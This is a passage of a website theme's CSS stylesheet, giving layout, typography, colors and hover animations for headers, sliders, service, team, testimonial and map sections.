}

.content_block_13 .content-box .list-style-one li:before{
	color: #00cad7;
}

.content_block_14 .content-box{
	position: relative;
	display: block;
	background: #e7edf3;
	border-radius: 5px;
	overflow: hidden;
}

.content_block_14 .content-box .text{
	position: relative;
	display: block;
	background: #b82331;
	padding: 25px 30px 43px 30px;
	clip-path: polygon(0% 0%, 250% 0%, 50% 100%, 50% 100%, -150% 0%);
}

.content_block_14 .content-box .text:before{
	position: absolute;
	content: '';
	width: 100%;
	height: calc(100% - 5px);
	left: 0px;
	top: -1px;
	clip-path: polygon(0% 0%, 250% 0%, 50% 100%, 50% 100%, -150% 0%);
}

.content_block_14 .content-box .text h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: rgba(255, 255, 255, 0.60);
	text-transform: uppercase;
	margin-bottom: 0px;
}

.content_block_14 .content-box .text h2{
	position: relative;
	display: block;
	font-size: 35px;
	line-height: 45px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 900;
}

.content_block_14 .content-box .form-inner{
	position: relative;
	padding: 39px 35px 60px 35px;
}

.content_block_14 .content-box .form-inner .form-group{
	position: relative;
	margin-bottom: 10px;
}

.content_block_14 .content-box .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.content_block_14 .content-box .form-inner .form-group input[type='text'],
.content_block_14 .content-box .form-inner .form-group input[type='email']{
	position: relative;
	display: block;
	width: 100%;
	height: 46px;
	background: #fff;
	border: 1px solid #fff;
	color: #868686;
	border-radius: 5px;
	font-size: 17px;
	padding: 10px 30px;
	font-family: 'Barlow', sans-serif;
	transition: all 500ms ease;
}

.content_block_14 .content-box .form-inner .form-group input:focus{

}

.content_block_14 .content-box .form-inner .form-group button{
	width: 100%;
	margin-top: 10px;
	padding: 14px 30px;
}

.news-style-four.alternat-2{
	background: #f3f3f3;
}

.clients-style-two.alternat-2{
	background: #f3f3f3;
}


/** map-section **/

.map-section{
	position: relative;
}

.map-section .contact-map-outer{
	position: relative;
	overflow: hidden;
}

.map-section .contact-map-outer .map-canvas{
	height: 340px;
}

.map-section .contact-map-outer .address-box{
	position: absolute;
	top: 0px;
	right: 310px;
	width: 380px;
	padding: 71px 45px 95px 45px;
	z-index: 2;
}

.map-section .contact-map-outer .address-box h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	padding-bottom: 9px;
	margin-bottom: 20px;
}

.map-section .contact-map-outer .address-box h4:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 20px;
	height: 2px;
	left: 0px;
	bottom: 0px;
}

.map-section .contact-map-outer .address-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 33px;
}

.map-section .contact-map-outer .address-box p:last-child{
	margin-bottom: 0px;
}

.map-section .contact-map-outer .address-box p a{
	color: #fff;
}

.map-section .contact-map-outer .address-box p a:hover{
	text-decoration: underline;
}


/** footer-style-three **/

.footer-style-three{
	background: #0a1222;
}

.footer-upper{
	background: #0a1222;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.footer-top .logo-widget .text p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 0px;
}



/** header-style-seven **/

.header-style-seven{
	position: relative;
	background: #161735;
}

.header-style-seven .outer-box{
	padding: 0px 210px;
}

.header-style-seven .outer-box .logo-box{
	padding: 43px 0px 27px 0px;
}

.header-style-seven .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-seven .outer-box .main-menu .navigation>li{
	margin: 33px 0px 30px 0px;
}

.header-style-seven .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-seven .outer-box .main-menu .navigation>li>a{
	padding: 0px 20px;
}

.header-style-seven .header-right{
	padding-top: 34px;
}

.header-style-seven .support-box .icon-box{
	color: rgba(255, 255, 255, 0.50);
}

.header-style-seven .support-box h6{
	margin-bottom: 5px;
	font-family: 'Barlow', sans-serif;
}

.header-style-seven .support-box h3{
	font-weight: 500;
	font-family: 'Barlow', sans-serif;
}

.header-style-seven .support-box .icon-box{
	font-size: 40px;
	line-height: 40px;
}

.header-style-seven.main-header .nav-btn{
	position: absolute;
	left: -90px;
	top: 128px;
}

.header-style-seven.main-header .option-box{
	margin-top: 53px;
	margin-left: 5px;
}

.header-style-seven .support-box .icon-box{
	color: #fff;
}

.header-style-seven.main-header .sticky-header{
	background: #161735;
}

.header-style-seven.main-header .sticky-header .nav-btn{
	top: 30px;
	left: -98px;
}

.header-style-seven.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 10px;
}

.header-style-seven.main-header .sticky-header .option-box{
	margin-top: 32px;
}

.header-style-nine.main-header .sticky-header .outer-box .logo-box{
	padding: 17px 0px;
}

.header-style-nine.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 12px;
}

.header-style-nine.main-header .sticky-header .option-box{
	margin-top: 30px;
}

.header-style-10 .sticky-header .outer-box .logo-box{
	padding: 17px 0px;
}

.header-style-10.main-header .sticky-header .outer-box .btn-box{
	padding: 18.5px 0px;
}


/** slider-style-two **/

.slider-style-two{
	position: relative;
	background: #101127;
	padding: 0px 210px;
}

.slider-style-two:before{
	position: absolute;
	content: '';
	background: #161735;
	width: 100%;
	height: calc(100% - 150px);
	left: 0px;
	top: 0px;
}

.slider-style-two .content-box{
	position: relative;
	display: block;
	z-index: 2;
}

.slider-style-two .content-box h6{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 70px;
	margin-bottom: 24px;
}

.slider-style-two .content-box h6:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 58px;
	height: 1px;
	left: 0px;
	bottom: 7px;
}

.banner-carousel .content-box h6{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 70px;
	opacity: 0;
	margin-bottom: 24px;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box h6{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 700ms;
  -moz-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  -o-transition-delay: 700ms;
  transition-delay: 700ms;
}

.banner-carousel .content-box h6:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 58px;
	height: 1px;
	left: 0px;
	bottom: 7px;
}

.slider-style-two .content-box h2{
	position: relative;
	display: block;
	color: #fff;
	font-weight: 900;
	font-size: 70px;
	line-height: 71px;
	margin-bottom: 15px;
}

.slider-style-two .content-box p{
	position: relative;
	display: block;
	color: #fff;
	font-size: 20px;
	font-weight: 500;
	line-height: 28px;
	margin-bottom: 39px;
}

.slider-style-two .content-box .theme-btn-two{
	color: #000000;
	background: #fea700;
}

.slider-style-two .content-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.slider-style-two .slide-item {
	position: relative;
  padding: 235px 0px 165px 0px;
  border-bottom-right-radius: 100px;
  overflow: hidden;
}

.slider-style-two .slide-item:before{
	position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #000;
  left: 0px;
  top: 0px;
  right: 0px;
  z-index: 1;
	background: -webkit-linear-gradient(0deg, rgba(164,29,26,0.0) 20%, rgba(164,29,26,0.95) 100%);
}

.slider-style-two .slide-item .image-layer{
  position:absolute;
  left:0px;
  top:0px;
  right: 0px;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.slider-style-two .lower-text{
	position: absolute;
	left: 210px;
	bottom: -100px;
	z-index: 2;
	background: #101127;
	width: 920px;
	padding: 45px 100px 50px 100px;
	border-top-right-radius: 40px;
}

.slider-style-two .lower-text .icon-box{
	position: absolute;
	left: 0px;
	top: 45px;
	font-size: 70px;
	line-height: 60px;
}

.slider-style-two .lower-text p{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 36px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.slider-style-two .social-links{
	position: absolute;
	left: 144px;
	bottom: 180px;
	z-index: 1;
}

.slider-style-two .social-links:before{
	position: absolute;
	content: '';
	background: #45455d;
	width: 1px;
	height: 137px;
	left: 18px;
	top: -162px;
}

.slider-style-two .social-links li{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.slider-style-two .social-links li:last-child{
	margin-bottom: 0px;
}

.slider-style-two .social-links li a{
	position: relative;
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 18px;
	color: #505168;
	border: 1px solid #505168;
	border-radius: 50%;
	text-align: center;
}

.slider-style-two .social-links li a:hover{
	border-color: #fff;
	background: #fff;
}


/** about-style-six **/

.about-style-six{
	position: relative;
	padding: 170px 0px 115px 0px;
	background: #101127;
	overflow: hidden;
}

.content_block_15 .content-box{
	position: relative;
	display: block;
	margin-left: -15px;
}

.content_block_15 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 45px;
}

.content_block_15 .content-box .text p:first-child{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 32px;
	font-weight: 500;
	font-family: 'Roboto', sans-serif;
	color: #4f65a6;
	margin-bottom: 32px;
}

.content_block_15 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #aaacd1;
	margin-bottom: 0px;
}

.content_block_15 .content-box .list-style-one li{
	float: left;
	width: 50%;
}

.content_block_15 .content-box .sec-title-two{
	margin-bottom: 25px;
}

.about-style-six .image-layer{
	position: absolute;
	left: 350px;
	bottom: 0px;
}

.service-style-three.alternat-2{
	background: #ebf0f9;
}

.service-style-three.alternat-2 .sec-title-two{
	margin-bottom: 56px;
}

.service-style-three.alternat-2 .sec-title-two h2{
	margin-bottom: 16px;
}

.service-style-three.alternat-2 .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #696969;
	margin-bottom: 0px;
}

.service-style-three.alternat-2 .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 447px;
	height: 459px;
	background-repeat: no-repeat;
}


/** work-section **/

.work-section{
	position: relative;
	background: #061d44;
	padding: 115px 0px 93px 0px;
}

.content_block_16 .content-box{
	position: relative;
	display: block;
}

.content_block_16 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 42px;
}

.content_block_16 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 25px;
}

.content_block_16 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_16 .content-box .inner-box .single-item{
	position: relative;
	display: block;
}

.content_block_16 .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding-left: 85px;
	margin-bottom: 14px;
}

.content_block_16 .content-box .inner-box .single-item .inner .icon-box{
	position: absolute;
	display: inline-block;
	left: 0px;
	top: -8px;
	font-size: 65px;
	line-height: 60px;
	color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.content_block_16 .content-box .inner-box .single-item .inner h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.content_block_16 .content-box .inner-box .single-item p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #a5a8b2;
	margin-bottom: 0px;
}

.work-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 40px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	clip-path: polygon(0% 0%, 100% 0%, 74% 100%, 0% 100%, 0% 0%);
}

.work-section .bg-color{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 30px);
	height: 100%;
	background: #0372b3;
	clip-path: polygon(0% 0%, 100% 0%, 73% 100%, 0% 100%, 0% 0%);
}


/** project-style-three **/

.project-style-three{
	position: relative;
	padding: 115px 0px 90px 0px;
}

.project-style-three .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.project-style-three .owl-carousel{
	max-width: 710px;
	margin: 0 auto;
}

.project-style-three .owl-theme .owl-prev span, 
.project-style-three .owl-theme .owl-next span{
	display: block;
	line-height:inherit;
}

.project-style-three .owl-nav{
	position: absolute;
	top: 40%;
	width: 100%;
}

.project-style-three .owl-theme .owl-prev, 
.project-style-three .owl-theme .owl-next{
	position: absolute;
	top: 0px;
	display: inline-block;
	width: 66px;
	height: 90px;
	line-height:90px;
	background: #fff !important;
	font-size: 24px;
	color: #222;
	text-align: center;
	transition: all 500ms ease;
}

.project-style-three .owl-theme .owl-prev{
	left: 0px;
}

.project-style-three .owl-theme .owl-next{
	right: 0px;
}

.project-style-three .sec-title-two{
	margin-bottom: 58px;
}

.project-style-three .owl-theme .owl-prev:hover, 
.project-style-three .owl-theme .owl-next:hover{
	color: #fff;
}


/** video-style-two **/

.video-style-two{
	position: relative;
	padding: 114px 0px 107px 0px;
	background: #f5f5f8;
}

.video-style-two .content_block_13 .content-box .sec-title-two{
	margin-bottom: 43px;
}

.video-style-two .content_block_13 .content-box .text p{
	color: #454545;
	line-height: 28px;
}

.video-style-two .content_block_13 .content-box .progress-box p{
	color: #202244;
}

.video-style-two .content_block_13 .content-box .progress-box .count-text{
	color: #909090;
}

.video-style-two .content_block_13 .content-box .progress-box .bar{
	background: #d2d2e3;
}

.video-style-two .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 100px);
	height: calc(100% + 57px);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.video-style-two .bg-layer:before{
	position: absolute;
	content: '';
	background: #000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.3;
}

.video-style-two .inner-box{
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}

.video-style-two .inner-box .text-inner{
	position: absolute;
	left: 85px;
	bottom: -164px;
	width: 295px;
	background: #172b56;
	padding: 41px 30px 32px 45px;
}

.video-style-two .inner-box .text-inner h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 17px;
}

.video-style-two .inner-box .text-inner a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	z-index: 1;
}

.video-style-two .inner-box .text-inner a:hover{
	color: #fff;
}

.video-style-two .inner-box .video-btn{
	position: absolute;
	bottom: 120px;
	right: 0px;
}

.video-style-two .inner-box .video-btn a{
	position: relative;
	display: inline-block;
	width: 134px;
	height: 134px;
	line-height: 134px;
	background: #fff;
	border-radius: 50%;
	text-align: center;
}

.video-style-two .inner-box .video-btn a:before{
	position: absolute;
	content: '';
	width: 156px;
	height: 156px;
	border: 2px solid rgba(255, 255, 255, 0.60);
	border-radius: 50%;
	left: -11px;
	top: -11px;
}

.video-style-two .inner-box .video-btn a:after {
  width: 156px;
	height: 156px;
  border-radius: 50%;
  background: transparent;
  position: absolute;
  left: -11px;
	top: -11px;
  -webkit-animation-delay: .9s;
  animation-delay: .9s;
  content: "";
  position: absolute;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.9);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}


/** team-style-five **/

.team-style-five{
	position: relative;
	padding: 120px 0px 0px 0px;
}

.team-style-five .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 90px;
	background: #061d44;
}

.team-block-four .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.10);
	background: #fff;
	text-align: center;
}

.team-block-four .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.team-block-four .inner-box .image-box .social-links{
	position: absolute;
	left: 50%;
	top: 50%;
	width:100%;
	transform: translate(-50%,-50%) scale(0,0);
	transition: all 500ms ease;
}

.team-block-four .inner-box:hover .image-box .social-links{
	transform: translate(-50%,-50%) scale(1,1);
}

.team-block-four .inner-box .image-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 8px;
}

.team-block-four .inner-box .image-box .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	color: #fff;
}

.team-block-four .inner-box .image-box .social-links li a:hover{
	color: #222;
}

.team-block-four .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.team-block-four .inner-box:hover .image-box img{
	transform: scale(1.05);
	opacity: 0.3;
}

.team-block-four .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 18px 15px 20px 15px;
}

.team-block-four .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-weight: 700;
	margin-bottom: 0px;
}

.team-block-four .inner-box .lower-content h4 a{
	display: inline-block;
	color: #0e294d;
}

.team-block-four .inner-box .lower-content h4 a:hover{

}

.team-block-four .inner-box .lower-content .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	color: #797979;
}

.team-style-five .inner-content{
	margin: 0px 15px;
}

.team-style-five .team-block{
	padding: 0px 0px;
}


/** testimonial-style-four **/

.testimonial-style-four{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #061d44;
}

.testimonial-style-four .sec-title-two{
	margin-bottom: 0px;
}

.testimonial-style-four .testimonial-inner{
	position: relative;
	display: block;
	padding-left: 70px;
	border-left: 1px solid rgba(255, 255, 255, 0.10);
	padding-top: 9px;
}

.testimonial-style-four .testimonial-content{
	position: relative;
	display: block;
	padding-left: 170px;
}

.testimonial-style-four .testimonial-content .thumb-box{
	position: absolute;
	left: 0px;
	top: 11px;
	text-align: center;
}

.testimonial-style-four .testimonial-content .thumb-box .thumb{
	position: relative;
	display: block;
	width: 122px;
	height: 122px;
	border-radius: 50%;
	margin-bottom: 20px !important;
}

.testimonial-style-four .testimonial-content .thumb-box .thumb img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-four .testimonial-content .thumb-box .quote-icon{
	position: relative;
	display: inline-block;
	font-size: 36px;
	line-height: 40px;
}

.testimonial-style-four .testimonial-content .text{
	position: relative;
	display: block;
}

.testimonial-style-four .testimonial-content .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 35px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 37px;
}

.testimonial-style-four .testimonial-content .text h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	margin-bottom: 5px;
}

.testimonial-style-four .testimonial-content .text .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
}

.testimonial-style-four .owl-carousel .owl-dots{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.testimonial-style-four .owl-carousel .owl-dots .owl-dot{
	position: relative;
	display: inline-block;
	background: transparent;
	width: 13px;
	height: 13px;
	border: 2px solid #fff;
	border-radius: 50%;
	cursor: pointer;
	margin: 0px 5px;
	transition: all 500ms ease;
}

.testimonial-style-four .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-four .owl-carousel .owl-dots .owl-dot:hover{

}

.news-style-two.alternat-2{
	background: #eeeef4;
}

.news-style-two.alternat-2 .news-block-one .inner-box .lower-content .post-date{

}

.header-style-17.main-header .option-box{
	margin-top: 68px;
}


/** header-style-eight **/

.header-style-eight .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-eight .outer-box .main-menu .navigation>li>a{
	color: #282525;
}

.header-style-eight .outer-box .logo-box {
  padding: 50px 0px 30px 0px;
}

.header-style-eight .outer-box .main-menu .navigation>li {
  margin: 26px 0px 25px 0px;
}

.header-style-eight .header-right{
	padding-top: 0px;
	margin-top: 30px;
	padding: 27px 25px 29px 30px;
	background: #bc6645;
}

.header-style-eight .support-box h6{
	font-weight: 500;
	margin-bottom: 10px;
}

.header-style-eight .support-box h3{
	font-size: 27px;
}

.header-style-eight .support-box h3 a{
	color: #fff !important;
}

.header-style-eight.main-header .option-box .search-box-outer{
	color: #2b2623;
}

.header-style-eight.main-header .nav-btn .bar{
	background: #2b2623;
}

.header-style-eight.main-header .support-box .icon-box{
	font-size: 45px;
	top: 16px;
}

.header-style-eight.main-header .support-box h6{
	margin-bottom: 8px;
}

.header-style-eight.main-header .outer-box .main-menu .navigation>li:hover>a, 
.header-style-eight.main-header .outer-box .main-menu .navigation>li.current>a{
	color: #282525;
}

.header-style-eight.main-header .sticky-header{
	background-image: -webkit-linear-gradient( -90deg, #d8c3b5 0%, #e9d7cc 100%);
	border-bottom: none;
}

.header-style-eight.main-header .sticky-header .header-right{
	margin-top: 0px;
	padding: 10px 100px 14px 30px;
}

.header-style-eight.main-header .sticky-header .outer-box{
	padding-right: 0px;
}

.header-style-eight.main-header .sticky-header .outer-box .logo-box{
	padding: 17.5px 0px;
}

.header-style-eight.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 11px;
}

.header-style-eight.main-header .sticky-header .option-box{
	margin-top: 29px;
}



/** slider-style-three **/

.slider-style-three{
	position: relative;
	background: #443631;
	padding-right: 140px;
	padding-bottom: 103px;
}

.slider-style-three .outer-container .image-layer{
	position: absolute;
	top: 0px;
	right: 0px;
}

.slider-style-three .outer-container .bg-layer{
	position: absolute;
	top: 150px;
	right: 220px;
	width: 600px;
	height: 600px;
	border-radius: 50%;
	background: #dbc5b8;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.slider-style-three .outer-container{
	position: relative;
	overflow: hidden;
}

.slider-style-three .content-box{
	position: relative;
	max-width: 600px;
}

.slider-style-three .content-box .list li{
	position: relative;
	display: inline-block;
	float: left;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #837369;
	margin-right: 30px;
}

.slider-style-three .content-box .list li:last-child{
	margin-bottom: 0px !important;
}

.slider-style-three .content-box .list li:before{
	position: absolute;
	content: '';
	background: #837369;
	width: 2px;
	height: 2px;
	right: -15px;
	bottom: 5px;
}

.slider-style-three .content-box .list li:last-child:before{
	display: none;
}

.slider-style-three .content-box .list{
	margin-bottom: 16px;
}

.slider-style-three .content-box h2{
	font-size: 66px;
	line-height: 74px;
	font-weight: 900;
	color: #3d3430;
	margin-bottom: 22px;
}

.slider-style-three .content-box p{
	color: #272828;
	font-size: 20px;
	line-height: 28px;
}

.slider-style-three .banner-carousel .slide-item {
  padding: 280px 0px 265px 0px;
}

.slider-style-three .lower-box{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 940px;
	background: #bc6645;
	padding: 45px 100px 38px 80px;
	z-index: 2;
}

.slider-style-three .lower-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 10px;
}

.slider-style-three .lower-box .text {
  position: relative;
  width: 100%;
  z-index: 1;
  display: flex;
  align-items: center;
}

.slider-style-three .lower-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #fff;
	margin-right: 25px;
}

.slider-style-three .lower-box .text .line{
 	position: relative;
  display: block;
  height: 1px;
  border-bottom: 1px solid #fff;
  width: 100%;
  flex: 1;
  top: 8px;
}

.slider-style-three .lower-box .text h4{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #fff;
	margin-left: 25px;
}

.slider-style-three .lower-box .text h4 a{
	display: inline-block;
	color: #fff;
}

.slider-style-three .lower-box .text h4 a:hover{
	text-decoration: underline;
}



/** about-style-seven **/

.about-style-seven{
	position: relative;
	padding: 115px 0px 120px 0px;
	background: #443631;
}

.content_block_17 .content-box{
	position: relative;
	display: block;
}

.content_block_17 .content-box .sec-title-two .sub-title{
	color: #fff;
}

.content_block_17 .content-box .sec-title-two .sub-title:before{
	background: #fff;
}

.content_block_17 .content-box .sec-title-two{
	margin-bottom: 24px;
}

.content_block_17 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.content_block_17 .content-box .text p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.70);
	margin-bottom: 0px;
}

.about-style-seven .image-box{
	position: relative;
	display: block;
	padding-left: 95px;
}

.about-style-seven .image-box .image{
	position: relative;
	display: block;
	border-radius: 50%;
}

.about-style-seven .image-box .image img{
	width: 100%;
	border-radius: 50%;
}

.about-style-seven .image-box .image:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.20);
	width: calc(100% + 35px);
	height: calc(100% + 35px);
	top: -17px;
	right: 0px;
	border-radius: 50%;
}


/** service-style-six **/

.service-style-six{
	position: relative;
	padding-bottom: 85px;
	background: #e7d8d0;
}

.service-style-six .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 166px;
	background: #443631;
}

.service-block-six .inner-box{
	position: relative;
	display: block;
}

.service-block-six .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.service-block-six .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-six .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.service-block-six .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 35px 30px 30px 30px;
}

.service-block-six .inner-box .lower-content:before{
	position: absolute;
	content: '';
	background: #c6b8b0;
	width: 2px;
	height: calc(100% - 75px);
	left: 0px;
	top: 40px;
}

.service-block-six .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #282828;
	margin-bottom: 9px;
}

.service-block-six .inner-box .lower-content h3 a{
	display: inline-block;
	color: #282828;
}

.service-block-six .inner-box .lower-content h3 a:hover{

}

.service-block-six .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #535353;
	margin-bottom: 14px;
}

.service-block-six .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

.service-block-six .inner-box .lower-content .link a:hover{
	text-decoration: underline;
}


/** service-style-seven **/

.service-style-seven{
	position: relative;
	padding: 115px 0px 90px 0px;
	background: #f3ebe7;
}

.service-style-seven .sec-title-two{
	margin-bottom: 50px;
}

.service-block-seven .inner-box{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	padding: 31px 30px 33px 125px;
	margin-bottom: 30px;
}

.service-block-seven .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	border-radius: 5px;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover:before{
	height: 100%;
}

.service-block-seven .inner-box .icon-box{
	position: absolute;
	left: 30px;
	top: 27px;
	font-size: 65px;
	line-height: 60px;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover .icon-box{
	color: #fff;
}

.service-block-seven .inner-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 7px;
}

.service-block-seven .inner-box h3 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover h3 a{
	color: #fff;
}

.service-block-seven .inner-box p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	margin-bottom: 0px;
	transition: all 500ms ease;
}

.service-block-seven .inner-box:hover p{
	color: #fff;
}


/** value-style-two **/

.value-style-two{
